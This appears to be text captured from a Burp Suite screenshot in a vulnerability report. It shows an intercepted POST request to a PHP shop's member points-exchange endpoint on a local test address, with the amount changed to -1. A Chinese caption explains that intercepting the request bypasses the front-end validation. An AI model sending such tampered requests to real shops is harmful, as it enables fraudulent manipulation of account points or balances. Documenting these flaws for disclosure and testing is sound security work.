 Request to http://192.168.1.4:89
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /index.php?s=/member/exchange HTTP/1.1
2 Host: 192.168.1.4:89
3 Content-Length: 74
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.4:89
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.4:89/index.php?s=/member/integrallist
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: action=finish; PHPSESSID=ud7jvcnn330lbvgaqh1omu9i4c; BkGOp9578O_think_template=default; goodshistory=
1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1
14 Connection: close
15
16 shopid=0&amount=-1&surplus_type=1&act=act_account&submit=%E5%85%91%E6%8D%A2
通过抓包绕过前端验证将互换积分数改为-1